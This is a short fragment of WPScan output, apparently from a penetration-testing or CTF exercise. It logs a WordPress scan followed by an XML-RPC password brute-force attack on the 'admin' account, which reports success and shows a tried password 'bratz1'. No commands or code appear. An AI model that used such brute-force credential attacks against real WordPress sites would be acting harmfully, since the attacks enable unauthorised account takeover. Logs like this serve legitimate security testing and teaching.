 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=======================================================================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin /
Trying admin / bratz1 Time: 00:04:50 < > (3885 / 14348276) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password:
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Fri Nov 27 15:15:19 2020
[+] Requests Done: 3937
[+] Cached Requests: 5
[+] Data Sent: 1.913 MB
[+] Data Received: 2.579 MB
[+] Memory used: 246.207 MB
[+] Elapsed time: 00:05:06